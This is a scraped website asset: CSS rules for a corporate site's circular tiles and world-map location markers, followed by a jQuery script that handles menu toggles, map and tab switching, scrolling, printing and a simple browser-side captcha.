.jr_linian_4 .h4_2{ position:absolute; top:12%; right:25%; width:160px; height:160px; background:#2893f3; border-radius:50%; color:#fff; display:inline-table;}
.jr_linian_4 .h4_3{ position:absolute; bottom:6%; left:20%; width:160px; height:160px; background:#16ceff; border-radius:50%; color:#fff; display:inline-table;}
.jr_linian_4 .h4_4{ position:absolute; bottom:12%; right:20%; width:160px; height:160px; background:#f48c34; border-radius:50%; color:#fff; display:inline-table;}
.jr_linian_4 h3{ text-align:center; margin:0; display:table-cell; vertical-align:middle; }
.jr_linian_4 p{ font-size:16px; text-align:center; display:table-cell; vertical-align:middle; padding:0 20px;display:none;
    -moz-transform:scaleX(-1);
    -webkit-transform:scaleX(-1);
    -o-transform:scaleX(-1);
    transform:scaleX(-1);
    /*IE*/
    filter:FlipH;}
.jr_linian_4 .h4_1.active,.jr_linian_4 .h4_2.active,.jr_linian_4 .h4_3.active,.jr_linian_4 .h4_4.active{ transition:all 0.6s;
    -moz-transform:scaleX(-1);
    -webkit-transform:scaleX(-1);
    -o-transform:scaleX(-1);
    transform:scaleX(-1);
    /*IE*/
    filter:FlipH;}
.jr_linian_4 .h4_1.active p,.jr_linian_4 .h4_2.active p,.jr_linian_4 .h4_3.active p,.jr_linian_4 .h4_4.active p{ display:table-cell;}
.jr_linian_4 .h4_1.active h3,.jr_linian_4 .h4_2.active h3,.jr_linian_4 .h4_3.active h3,.jr_linian_4 .h4_4.active h3{ display:none;}



.quanqiu{ padding-top:10px;}
.quanqiu ul{ margin:0; padding:0; text-align:center; margin-bottom:10px;}
.quanqiu ul li{ list-style:none; display:inline-block; margin:0 10px;}
.quanqiu ul li a{ color:#fff; font-size:16px; padding:5px 20px; display:block; border-radius:12px; background:#c8c9ca; text-decoration:none;}
.quanqiu ul li.active a{ background:#00afec;}

.rtmlgb.fade{ display:none;}
.rtmlgb.fade.active{ display:block;}

.qq_1{ position:relative;}

.qqadd{ position:absolute; color:#464646; padding-left:15px; cursor:pointer; font-size:14px;
text-shadow:#fff 1px 0 0,#fff 0 1px 0,#fff -1px 0 0,#fff 0 -1px 0;
-webkit-text-shadow:#fff 1px 0 0,#fff 0 1px 0,#fff -1px 0 0,#fff 0 -1px 0;
-moz-text-shadow:#fff 1px 0 0,#fff 0 1px 0,#fff -1px 0 0,#fff 0 -1px 0;
*filter: Glow(color=#fff, strength=1);}
.qqadd span{ position:absolute; bottom:26px; left:50%; transform:translateX(-50%); -ms-transform:translateX(-50%); -moz-transform:translateX(-50%); -webkit-transform:translateX(-50%); display:block; opacity:0;pointer-events: none; transition: all 0.6s;}
.qqadd span:after{ content:'';width: 0;height: 0;border-left: 8px solid transparent;border-right: 8px solid transparent;border-top: 6px solid #ccc; position:absolute; left:50%; margin-left:-8px; bottom:-6px;}
.qqadd span i{white-space:nowrap; display:block; padding:2px 10px; margin-top:2px; background:#004ea2; color:#333; box-shadow:1px 1px 2px rgba(0,0,0,0.4); width:100%; text-align:center; border-top:1px solid #fff; font-style:normal;text-shadow:none;
  background: -webkit-linear-gradient(#fff, #ccc); /* Safari 5.1 - 6.0 */
  background: -o-linear-gradient(#fff, #ccc); /* Opera 11.1 - 12.0 */
  background: -moz-linear-gradient(#fff, #ccc); /* Firefox 3.6 - 15 */
  background: linear-gradient(#fff, #ccc); /* 标准的语法 */}
.qqadd:hover span{ opacity:1;}

.qq_1 .cnm_1{ top:28.5%; left:54.5%;}
.qq_1 .cnm_2{ top:31%; left:55.3%;}
.qq_1 .cnm_3{ top:33.5%; left:50%;}
.qq_1 .cnm_4{ top:36%; left:60.2%; padding-left:0; padding-top:15px;}
.qq_1 .cnm_5{ left:59%; top:46%;}
.qq_1 .cnm_6{ left:64%; top:36%;}
.qq_1 .cnm_7{ left:68.4%; top:40.5%; padding-left:0; padding-right:15px;}
.qq_1 .cnm_8{ left:69%; top:43.5%;}
.qq_1 .cnm_9{ left:65.5%; top:52.5%; padding-left:0; padding-right:15px;}
.qq_1 .cnm_10{ left:73%; top:42%; padding-left:0; padding-right:15px;}
.qq_1 .cnm_11{ left:74.5%; top:45.8%; padding-left:0; padding-right:15px;}
.qq_1 .cnm_12{ left:77.5%; top:43%;}
.qq_1 .cnm_13{ left:78.3%; top:45.2%;}
.qq_1 .cnm_14{ left:73%; top:54%; padding-left:0; padding-right:15px;}
.qq_1 .cnm_15{ left:75%; top:56%; padding-left:0; padding-right:15px;}
.qq_1 .cnm_16{ left:80%; top:53.5%; padding-left:0; padding-right:15px;}
.qq_1 .cnm_17{ left:85.5%; top:52%;}
.qq_1 .cnm_18{ left:82%; top:58.8%;}
.qq_1 .cnm_19{ left:84%; top:29.3%;}
.qq_1 .cnm_20{ left:88%; top:28%;}
.qq_2{ position:relative;}
.qq_2 .cnm_1{ top:17.4%; left:39%; padding-left:0; padding-right:15px;}
.qq_2 .cnm_2{ top:20%; left:44%; padding-left:0; padding-right:15px;}
.qq_2 .cnm_3{ top:25%; left:40.5%; padding-left:0; padding-right:15px;}
.qq_2 .cnm_4{ top:28.5%; left:36.5%; padding-left:0; padding-right:15px;}
.qq_2 .cnm_5{ top:24.4%; left:44.8%; padding-left:0; padding-right:15px;}
.qq_2 .cnm_6{ top:28%; left:44%; padding-left:0; padding-right:15px;}
.qq_2 .cnm_7{ top:21%; left:49.5%;}
.qq_2 .cnm_8{ top:17.7%; left:55%;}
.qq_2 .cnm_9{ top:22%; left:54%;}
.qq_2 .cnm_10{ top:25.5%; left:51.5%;}
.qq_2 .cnm_11{ top:29%; left:50%;}
.qq_3{ position:relative;}
.qq_3 .cnm_1{ top:32.2%; left:8%; padding-left:0; padding-right:15px;}
.qq_3 .cnm_2{ top:42%; left:10%;}
.qq_3 .cnm_3{ top:51%; left:9%; padding-left:0; padding-right:15px;}
.qq_4{ position:relative;}
.qq_4 .cnm_1{ top:47.5%; left:14.5%;}
.qq_4 .cnm_2{ top:50%; left:20%;}
.qq_4 .cnm_3{ top:54.5%; left:18%;}
.qq_4 .cnm_4{ top:57.2%; left:16.5%;}
.qq_4 .cnm_5{ top:62.5%; left:17.5%;}
.qq_4 .cnm_6{ top:69.5%; left:29.2%;}
.qq_4 .cnm_7{ top:72%; left:25%;}
.qq_4 .cnm_8{ top:80.2%; left:25.2%;}
.qq_4 .cnm_9{ top:83%; left:22.5%;}
.qq_5{ position:relative;}
.qq_5 .cnm_1{ top:76%; left:87.5%;}
.qq_5 .cnm_2{ top:87%; left:93%; padding-left:0; padding-right:15px;}
.qq_6{ position:relative;}
.qq_6 .cnm_1{ top:32.8%; left:38%; padding-left:0; padding-right:15px;}
.qq_6 .cnm_2{ top:51%; left:45%; }
.qq_6 .cnm_3{ top:79.5%; left:50.2%;}
.qq_6 .cnm_4{ top:71.8%; left:59.2%;}





--- FILE ---
content_type: application/javascript
request_url: https://www.muyejt.com/uploads/js/offcanvas.js
body_size: 1395
content:
$(document).ready(function () {
  $('[data-toggle="offcanvas"]').click(function () {
    $('.row-offcanvas').toggleClass('active')
  });
});


$(document).ready(function () {
  $('.san').click(function () {
    $('.xs_nav').toggleClass('active')
  });
});
$(document).ready(function () {
  $('.ny_nav').click(function () {
    $('.ny_left').toggleClass('cur')
  });
});




function showCselt(temp)
{
	for(i=1;i<=6;i++)
	{
		if(i==temp){
			$('#map_'+i).addClass('active');
			$('#map_name_'+i).addClass('active');
			}
		else{
			$('#map_'+i).removeClass('active');
			$('#map_name_'+i).removeClass('active');
		}
	}
}

function showCselt_cy(temp)
{
	for(i=1;i<=4;i++)
	{
		if(i==temp){
			$('#cy_'+i).addClass('active');
			$('#cygs_'+i).addClass('active');
			}
		else{
			$('#cy_'+i).removeClass('active');
			$('#cygs_'+i).removeClass('active');
		}
	}
}


function showCselt_lx(temp)
{
	for(i=1;i<=22;i++)
	{
		if(i==temp){
			$('#lx_add_'+i).addClass('active');
			$('#add_'+i).addClass('active');
			}
		else{
			$('#lx_add_'+i).removeClass('active');
			$('#add_'+i).removeClass('active');
		}
	}
}

function showCselt_map(temp)
{
	for(i=1;i<=2;i++)
	{
		if(i==temp){
			$('#lx_map_'+i).addClass('active');
			$('#lx_maps_'+i).addClass('active');
			}
		else{
			$('#lx_map_'+i).removeClass('active');
			$('#lx_maps_'+i).removeClass('active');
		}
	}
}

function showCselt_ln(temp)
{
	for(i=1;i<=4;i++)
	{
		if(i==temp){
			$('#ln_'+i).addClass('active');
			}
		else{
			$('#ln_'+i).removeClass('active');
		}
	}
}
function showCselt_my(temp)
{
	for(i=1;i<=4;i++)
	{
		if(i==temp){
			$('#my_'+i).addClass('active');
			}
		else{
			$('#my_'+i).removeClass('active');
		}
	}
}






function pauseVid(target)
  {
  document.getElementById('video_'+target).pause();
  }




$('#top').click(function(){$('html,body').animate({scrollTop: '0px'}, 800);});




//这个是返回顶部的JS
$(function(){
	//页面跳转时定位
	if(window.location.hash){
		var targetScroll = $(window.location.hash).offset().top - 40;
		$("html,body").animate({scrollTop:targetScroll},300);
	}
	$(window).scroll(function(){
		var $this = $(this);
		var targetTop = $(this).scrollTop();
		/*var footerTop = $("#footer").offset().top;*/
		var height = $(window).height();
		
		if (targetTop >= 300){
			$(".t_top").addClass("active");
			//$(".Powered by new viewpoint").removeClass("hidden");
		}else{
			$(".t_top").removeClass("active");
			//$(".Powered by new viewpoint").addClass("hidden");
		}
	})
}());




$(function(){
	//页面跳转时定位
	if(window.location.hash){
		var targetScroll = $(window.location.hash).offset().top - 40;
		$("html,body").animate({scrollTop:targetScroll},300);
	}
	$(window).scroll(function(){
		var $this = $(this);
		var targetTop = $(this).scrollTop();
		//var footerTop = $("#footer").offset().top;
		var height = $(window).height();
		
		var scrollHeight = $(document).height();//浏览器总高度
		var windowHeight = $(this).height();//浏览器可见区域高度
					
		if (targetTop >= 450 && scrollHeight>= 1500){
			$(".ny_left").addClass("active");
			$(".ny_left.w").addClass("active");
		}else{
			$(".ny_left").removeClass("active");
			$(".ny_left.w").removeClass("active");
		};
		
		if(scrollHeight-targetTop-windowHeight <=280){
			$(".ny_left").addClass("ct");
			$(".ny_left.w").addClass("ct");
		}else{
			$(".ny_left").removeClass("ct");
			$(".ny_left.w").removeClass("ct");
		};
									
		if (targetTop >= 485){
			$(".swiper4").addClass("active");
			$(".fzlc_list").addClass("active");
		}else{
			$(".swiper4").removeClass("active");
			$(".fzlc_list").removeClass("active");
		}

	})
}());


//打印
function printdiv(printpage) 
{ 
var newstr = printpage.innerHTML; 
var oldstr = document.body.innerHTML; 
document.body.innerHTML =newstr; 
window.print(); 
document.body.innerHTML=oldstr; 
return false; 
} 
window.onload=function()
{
var bt=document.getElementById("bt");
var div_print=document.getElementById("div_print");
bt.onclick=function()
{
printdiv(div_print);
}
}



// 	验证码
//	 验证码刷新
	function code(){
		var str="1234567890qwertyuiopasdfghjklzxcvbnm1234567890qwertyuiopasdfghjklzxcvbnm";
		var str1=0;
		for(var i=0; i<4;i++){
			str1+=str.charAt(Math.floor(Math.random()*62)) 
		}
		str1=str1.substring(1)
		$("#code").text(str1);
	}
	code();
	$("#code").click(code);	
//	验证码验证
	$('input').eq(4).blur(function(){
		if($(this).val().length==0){
			$(this).parent().next().next("div").text("");
			$(this).parent().next().next("div").css("color",'#ccc');
		}else if($(this).val().toUpperCase()!=$("#code").text().toUpperCase()){
			$(this).parent().next().next("div").text("验证码不正确");
			$(this).parent().next().next("div").css("color",'red');
		}else{
			$(this).parent().next().next("div").text("");
		}		
	})
